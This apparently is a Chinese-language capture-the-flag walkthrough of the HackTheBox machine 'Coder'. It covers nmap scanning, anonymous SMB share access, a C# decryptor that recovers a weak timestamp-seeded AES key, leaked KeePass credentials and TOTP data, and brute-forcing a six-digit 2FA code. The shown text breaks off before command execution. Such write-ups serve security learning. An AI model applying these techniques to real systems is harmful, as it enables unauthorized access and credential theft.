Coder
nmap结果
┌──(root💀kali)-[~]
└─# nmap -A 10.10.11.207
Starting Nmap 7.93( https://nmap.org ) at 2023-04-02 22:06 EDT
Nmap scan report for10.10.11.207
Host is up (0.085s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-03 09:45:28Z)135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: coder.htb0., Site: Default- First-Site-Name)|_ssl-date: 2023-04-03T09:46:24+00:00; +7h38m52s from scanner time.
| ssl-cert: Subject: commonName=dc01.coder.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.coder.htb
| Not valid before: 2022-06-30T04:24:26
|_Not valid after: 2023-06-30T04:24:26
443/tcp open ssl/http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
|_ http/1.1
|_http-title: IIS Windows Server
| ssl-cert: Subject: commonName=default-ssl/organizationName=HTB/stateOrProvinceName=CA/countryName=US
| Not valid before: 2022-11-04T17:25:43
|_Not valid after: 2032-11-01T17:25:43
|_ssl-date: 2023-04-03T09:46:23+00:00; +7h38m52s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap
| ssl-cert: Subject: commonName=dc01.coder.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.coder.htb
| Not valid before: 2022-06-30T04:24:26
|_Not valid after: 2023-06-30T04:24:26
|_ssl-date: 2023-04-03T09:46:23+00:00; +7h38m52s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: coder.htb0., Site: Default- First-Site-Name)|_ssl-date: 2023-04-03T09:46:24+00:00; +7h38m52s from scanner time.
| ssl-cert: Subject: commonName=dc01.coder.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.coder.htb
| Not valid before: 2022-06-30T04:24:26
|_Not valid after: 2023-06-30T04:24:26
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: coder.htb0., Site: Default- First-Site-Name)| ssl-cert: Subject: commonName=dc01.coder.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.coder.htb
| Not valid before: 2022-06-30T04:24:26
|_Not valid after: 2023-06-30T04:24:26
|_ssl-date: 2023-04-03T09:46:23+00:00; +7h38m52s from scanner time.
No exact OS matches forhost(If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
通过smbclient 访问 445 共享文件服务拿到两个文件夹下的文件
smbget -R smb://10.10.11.207/Development/
翻配置文件
\Migrations\Cachet-2.4\Cachet-2.4\config\database.php
<?php/*
* This file is part of Cachet.
*
* (c) Alt Three Services Limited
*
* For the full copyright and license information, please view the LICENSE
* file that was distributed with this source code.
*/return[/*
|--------------------------------------------------------------------------
| Default Database Connection Name
|--------------------------------------------------------------------------
|
| Here you may specify which of the database connections below you wish
| to use as your default connection for all database work. Of course
| you may use many connections at once using the Database library.
|
*/'default'=>env('DB_DRIVER','sqlite'),/*
|--------------------------------------------------------------------------
| Database Connections
|--------------------------------------------------------------------------
|
| Here are each of the database connections setup for your application.
| Of course, examples of configuring each database platform that is
| supported by Laravel is shown below to make development simple.
|
|
| All database work in Laravel is done through the PHP PDO facilities
| so make sure you have the driver for your particular database of
| choice installed on your machine before you begin development.
|
*/'connections'=>['sqlite'=>['driver'=>'sqlite','database'=>env('DB_DATABASE',database_path('database.sqlite')),'prefix'=>'',],'mysql'=>['driver'=>'mysql','host'=>env('DB_HOST','127.0.0.1'),'unix_socket'=>env('DB_UNIX_SOCKET',null),'port'=>env('DB_PORT','3306'),'database'=>env('DB_DATABASE','forge'),'username'=>env('DB_USERNAME','forge'),'password'=>env('DB_PASSWORD',''),'charset'=>'utf8mb4','collation'=>'utf8mb4_unicode_ci','prefix'=>env('DB_PREFIX',null),'strict'=>false,'engine'=>null,],'pgsql'=>['driver'=>'pgsql','host'=>env('DB_HOST','127.0.0.1'),'port'=>env('DB_PORT','5432'),'database'=>env('DB_DATABASE','forge'),'username'=>env('DB_USERNAME','forge'),'password'=>env('DB_PASSWORD',''),'charset'=>'utf8','prefix'=>env('DB_PREFIX',null),'schema'=>env('DB_SCHEMA','public'),'sslmode'=>'prefer',],],/*
|--------------------------------------------------------------------------
| Migration Repository Table
|--------------------------------------------------------------------------
|
| This table keeps track of all the migrations that have already run for
| your application. Using this information, we can determine which of
| the migrations on disk haven't actually been run in the database.
|
*/'migrations'=>'migrations',/*
|--------------------------------------------------------------------------
| Redis Databases
|--------------------------------------------------------------------------
|
| Redis is an open source, fast, and advanced key-value store that also
| provides a richer set of commands than a typical key-value systems
| such as APC or Memcached. Laravel makes it easy to dig right in.
|
*/'redis'=>['client'=>'predis','default'=>['host'=>env('REDIS_HOST','127.0.0.1'),'password'=>env('REDIS_PASSWORD',null),'port'=>env('REDIS_PORT',6379),'database'=>env('REDIS_DATABASE',0),],],];
好像没什么用
发现共享文件 445 端口
通过 smbclient 进行访问
- 先通过 -L 参数列出共享目录
- 一个一个尝试
┌──(root💀kali)-[~]
└─# smbclient -L //10.10.11.207/
Password for[WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Development Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.207 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(root💀kali)-[~]
└─# smbclient //10.10.11.207/Development
Password for[WORKGROUP\root]:
Try "help" to get a list of possible commands.

smb: \>cd"Temporary Projects"
smb: \Temporary Projects\>ls. D 0 Fri Nov 1117:19:03 2022.. D 0 Fri Nov 1117:19:03 2022
Encrypter.exe A 5632 Fri Nov 412:51:59 2022
s.blade.enc A 3808 Fri Nov 1117:17:08 20226232831 blocks of size 4096. 878122 blocks available
在Temporary Projects 目录找到一个 Encrypter.exe 和 一个加密过的文件 盲猜 要我们逆向加密算法
通过dnSpy 对 Encrypter 反编译 ,可以得知 是一个AES加密 ,AES加密的key 和 iv 分别 为 获取当前的时间戳 的前32个字节(256 bits) 和前16个字节(128 bits),
using System;
using System.IO;
using System.Security.Cryptography;
// Token: 0x02000002 RID: 2
internal class AES
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static void Main(string[] args)
{
bool flag = args.Length != 1;
if (flag)
{
Console.WriteLine("You must provide the name of a file to encrypt.");
}
else
{
FileInfo fileInfo = new FileInfo(args[0]);
string destFile = Path.ChangeExtension(fileInfo.Name, ".enc");
long value = DateTimeOffset.Now.ToUnixTimeSeconds();
Random random = new Random(Convert.ToInt32(value));
byte[] array = new byte[16];
random.NextBytes(array);
byte[] array2 = new byte[32];
random.NextBytes(array2);
byte[] array3 = AES.EncryptFile(fileInfo.Name, destFile, array2, array);
}
}
// Token: 0x06000002 RID: 2 RVA: 0x000020E8 File Offset: 0x000002E8
private static byte[] EncryptFile(string sourceFile, string destFile, byte[] Key, byte[] IV)
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
using (FileStream fileStream = new FileStream(destFile, FileMode.Create))
{
using (ICryptoTransform cryptoTransform = rijndaelManaged.CreateEncryptor(Key, IV))
{
using (CryptoStream cryptoStream = new CryptoStream(fileStream, cryptoTransform, CryptoStreamMode.Write))
{
using (FileStream fileStream2 = new FileStream(sourceFile, FileMode.Open))
{
byte[] array = new byte[1024];
int count;
while ((count = fileStream2.Read(array, 0, array.Length)) != 0)
{
cryptoStream.Write(array, 0, count);
}
}
}
}
}
}
return null;
}
}
解密程序
// See https://aka.ms/new-console-template for more information
using System.Security.Cryptography;
public class Program
{
public static void Main(string[] args)
{
FileInfo fileInfo = new FileInfo("s.blade.enc");
string destFile = Path.ChangeExtension(fileInfo.Name, ".dec");
DateTimeOffset dto = new DateTimeOffset(<yyyy>, <mm>, <dd>, <hh>, <mm>, <ss>, new TimeSpan(0, 0, 0)); //TimeSpam use UTC local
long value = dto.ToUnixTimeSeconds();
Random random = new Random(Convert.ToInt32(value));
byte[] array = new byte[16];
random.NextBytes(array);
byte[] array2 = new byte[32];
random.NextBytes(array2);
byte[] array3 = DecryptFile(fileInfo.Name, destFile, array2, array);
}
private static byte[] DecryptFile(string sourceFile, string destFile, byte[] Key, byte[] IV)
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
using FileStream stream = new FileStream(sourceFile, FileMode.Open);
using ICryptoTransform transform = rijndaelManaged.CreateDecryptor(Key, IV);
using CryptoStream cryptoStream = new CryptoStream(stream, transform, CryptoStreamMode.Read);
using FileStream fileStream = new FileStream(destFile, FileMode.Create);
byte[] array = new byte[1024];
int count;
while ((count = cryptoStream.Read(array, 0, array.Length)) != 0)
{
fileStream.Write(array, 0, count);
}
}
return null;
}
}
而这个时间戳,就是创建文件的时候的时间戳 我们使用smbclient 去查看
本人在这个解密的时候,始终没有解决这问题,感觉可能是时区的问题,时间戳不对 导致解密失败,后来一个大哥给我发来了解密后的文件!
通过解密得到一个7z的压缩包里面有这两个文件 通过一个工具 叫keepPass可以查看内容

copy Password 就能把密码粘贴下来啦!!!
中间那段内容
Group: Root. Title: Teamcity. User Name: s.blade. Password: ********. URL: https://teamcity-dev.coder.htb. Creation Time: 2022/11/4 4:03:02. Last Modification Time: 2022/11/8 4:53:52.
Group: Root. Title: Authenticator backup codes. Password: ********. Creation Time: 2022/11/8 4:53:54. Last Modification Time: 2022/11/12 6:13:44.
{
"6132e897-44a2-4d14-92d2-12954724e83f": {
"encrypted": true,
"hash": "6132e897-44a2-4d14-92d2-12954724e83f",
"index": 1,
"type": "totp",
"secret": "U2FsdGVkX1+3JfFoKh56OgrH5jH0LLtc+34jzMBzE+QbqOBTXqKvyEEPKUyu13N2",
"issuer": "TeamCity",
"account": "s.blade"
},
"key": {
"enc": "U2FsdGVkX19dvUpQDCRui5XaLDSbh9bP00/1iBSrKp7102OR2aRhHN0s4QHq/NmYwxadLeTN7Me1a3LrVJ+JkKd76lRCnd1utGp/Jv6w0hmcsqdhdccOpixnC3wAnqBp+5QyzPVaq24Z4L+Rx55HRUQVNLrkLgXpkULO20wYbQrJYN1D8nr3g/G0ukrmby+1",
"hash": "$argon2id$v=19$m=16384,t=1,p=1$L/vKleu5gFis+GLZbROCPw$OzW14DA0kdgIjCbo6MPDYoh+NEHnNCNV"
}
}
并且还观察到 https://teamcity-dev.coder.htb 新的域名信息 ,加入到hosts文件
usernamepasswords.bladeveh5nUSZFFoqz9CrrhSeuwhAs.blade@coder.htbAmcwNO60Zg3vca3o0HDrTC6D
web 登录时 尝试使用第一行的 用户名和密码登录 成功登录

尝试登录后,发现是双因子认证,6位数字,爆破!!!
历经很久很久…之后,爆破进去了

如何执行命令!?
本人在这个地方时候卡了非常久的时间,一直在研究这个TeamCity的作用是啥,最后在不停的点击之下
终于找到了如何命令执行的方式!!!
首先要知道这个TeamCIty主要的作用是用来 部署项目的 也就是方便 企业管理 项目的部署啥的

你们爆破 成功后进来的样子应该是下面这样的

ok回到刚才
